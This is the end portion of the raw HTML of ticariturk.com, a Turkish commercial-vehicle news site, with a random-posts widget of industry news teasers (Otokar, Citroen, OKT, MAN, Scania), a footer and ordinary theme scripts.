</a><br></div><div class="td_block_wrap td_block_4 td_block_widget tdi_37 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}</style><style></style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"Rastgele Payla\u015f\u0131mlar","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"5","offset":"","el_class":"","post_ids":"-2193","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_37","block_type":"td_block_4","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_4";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "1947";
block_tdi_37.header_color = "#";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "390";
tdBlocksArray.push(block_tdi_37);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Rastgele Paylaşımlar</span></h4></div><div id=tdi_37 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otokarin-beklenen-servis-gunleri-14-haziranda-basliyor/"  rel="bookmark" class="td-image-wrap " title="Otokar&#8217;ın Beklenen &#8216;Servis Günleri&#8217;  14 Haziran’da Başlıyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otokar&#8217;ın Beklenen &#8216;Servis Günleri&#8217;  14 Haziran’da Başlıyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/06/Otokar_Servis_Gunleri-324x160.jpeg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otokarin-beklenen-servis-gunleri-14-haziranda-basliyor/"  rel="bookmark" title="Otokar&#8217;ın Beklenen &#8216;Servis Günleri&#8217;  14 Haziran’da Başlıyor">Otokar&#8217;ın Beklenen &#8216;Servis Günleri&#8217;  14 Haziran’da Başlıyor</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Türkiye&#039;nin öncü otomotiv üreticisi Otokar’ın ticari araç sahipleri tarafından merakla beklenen ‘Servis Günleri’ kampanyası için geri sayım başladı. 14 Haziran’da başlayacak kampanya kapsamında ticari...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/citroenden-0-faizli-ticari-arac-kampanyasi/"  rel="bookmark" class="td-image-wrap " title="CITROEN’DEN 0 FAİZLİ TİCARİ ARAÇ KAMPANYASI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="CITROEN’DEN 0 FAİZLİ TİCARİ ARAÇ KAMPANYASI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/05/Citroen-Ticari-Araç-Ailesi-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/citroenden-0-faizli-ticari-arac-kampanyasi/"  rel="bookmark" title="CITROEN’DEN 0 FAİZLİ TİCARİ ARAÇ KAMPANYASI!">CITROEN’DEN 0 FAİZLİ TİCARİ ARAÇ KAMPANYASI!</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
  Citroen, Mayıs ayında ticari araç modellerine özel kampanyaları aracılığıyla uygun alım seçenekleri sunmasıyla dikkatleri topluyor. PSA Finans avantajıyla sunulan kredi kampanyası kapsamında; modüler...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/guvenok-lojistik-filosuna-4-okt-eliptik-tanker-katildi/"  rel="bookmark" class="td-image-wrap " title="Güvenok Lojistik filosuna 4 OKT eliptik tanker katıldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Güvenok Lojistik filosuna 4 OKT eliptik tanker katıldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/04/okt-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/guvenok-lojistik-filosuna-4-okt-eliptik-tanker-katildi/"  rel="bookmark" title="Güvenok Lojistik filosuna 4 OKT eliptik tanker katıldı">Güvenok Lojistik filosuna 4 OKT eliptik tanker katıldı</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
OKT Trailer; 10 yılı aşkın süredir iş birlikteliğinin devam ettiği akaryakıt taşımacılığı sektörünün öncü firmalarından Güvenok Lojistik’e 4 adet Araç Üstü Eliptik Tanker aracının...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-truck-bus-iaa-transportationda-e-truck-ile-akilli-ve-iklim-dostu-ulastirma-cozumlerini-tanitti/"  rel="bookmark" class="td-image-wrap " title="MAN Truck &#038; Bus, IAA Transportation’da e-Truck İle Akıllı ve İklim Dostu Ulaştırma Çözümlerini Tanıttı " ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Truck &#038; Bus, IAA Transportation’da e-Truck İle Akıllı ve İklim Dostu Ulaştırma Çözümlerini Tanıttı " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2022/09/1664192632_p_tgs_est_iaa22_41_520_01-scaled.jpg"  width="240" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-truck-bus-iaa-transportationda-e-truck-ile-akilli-ve-iklim-dostu-ulastirma-cozumlerini-tanitti/"  rel="bookmark" title="MAN Truck &#038; Bus, IAA Transportation’da e-Truck İle Akıllı ve İklim Dostu Ulaştırma Çözümlerini Tanıttı ">MAN Truck &#038; Bus, IAA Transportation’da e-Truck İle Akıllı ve İklim...</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Günümüzde yük taşımacılığının karbondan arındırılması, lojistiğin dijitalleşmesi ve giderek artan kamyon şoförü sıkıntısı, nakliye şirketlerinin karşısındaki temel zorlukları oluşturuyor. MAN Truck &amp; Bus, IAA...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/duztas-lojistik-ozel-uretim-scania-araclarini-teslim-aldi/"  rel="bookmark" class="td-image-wrap " title="Düztaş Lojistik Özel Üretim Scania Araçlarını Teslim Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Düztaş Lojistik Özel Üretim Scania Araçlarını Teslim Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2020/11/Scania_Düztaş-Lojistik-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/duztas-lojistik-ozel-uretim-scania-araclarini-teslim-aldi/"  rel="bookmark" title="Düztaş Lojistik Özel Üretim Scania Araçlarını Teslim Aldı">Düztaş Lojistik Özel Üretim Scania Araçlarını Teslim Aldı</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Düzce Uluslararası Nakliyat - Düztaş Lojistik firması Düzce merkezli uluslararası nakliye kuruluşu Düztaş, filosuna kattığı ilk Scania araçlarını teslim aldı.
&nbsp;1995 yılında kurulan ve kısa...</div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span8"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ticariturk.com/"><img class="td-retina-data" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Ticariturk.com, ticari araç sektörüne yönelik haberlere yer veren kurumsal bir haber portalıdır. Mecramızda ticari ve hafif ticari araçlar için  özgün içerikler bulunmaktadır. Ağır ticari araç ve hafif ticari araçların haberleri ve kampanyaları güncel olarak paylaşılır. Sektörün otomotiv ve yan sanayi ile birlikte güncel  test sürüşleri paylaşılmaktadır.<div class="footer-email-wrap">İletişim: <a href="mailto:ayfer.dinc@ticariturk.com">ayfer.dinc@ticariturk.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Her hakkı saklıdır. Ticariturk.com bir OBA MEDYA kuruluşudur.</div></div></div></div></div></div> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ac1bbb54f75589dc2e7685356a123408.js?ver=67229" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ccb1dc567adb0a2085c23b0552e90422.js?ver=b2d4d" id="tdb_js_posts_autoload-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/e18506ecf82f674b0085c66c183df6f7.js?ver=0fdc5" id="td-site-min-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4e44226f410df4e2de1adeda4fc75a7f.js?ver=74536" id="tdPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6baab5716f0ea50f3e699989938ffcf1.js?ver=dfeac" id="tdSocialSharing-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/3cb8405efc23673756511eee050bd4a4.js?ver=d784a" id="tdModalPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/08a21bd9e6b465b21a8a0cd055970d1f.js?ver=3593a" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/8ef23f7e8c687baba01ccc37d10b37c6.js?ver=72431" id="tdb_js_files_for_front-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4357fb5accc57ebb52e1e148a166705f.js?ver=c5b31" id="akismet-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6d4772f4ee883b9c50e901ab32e4d263.js?ver=d82ca" id="tdLoadingBox-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/812bcfacbd681bdd73396271352b6c66.js?ver=5b3a7" id="tdLoginMobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/bd70bf1234986751f5c16a0d1dc3984a.js?ver=03ef4" id="tdLogin-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/563f7cd833aeabf1a10d1f388a6343b4.js?ver=9737b" id="tdInfiniteLoader-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/48cad1bad135cb9ce0309069e4ca223e.js?ver=89ab7" id="tdMenu-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/7db978bfa56696ed8638652950aaae03.js?ver=33bf6" id="tdAjaxSearch-js"></script>  <script></script> <script>var td_res_context_registered_atts=[];</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 16:28:13 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-22 16:28:12 -->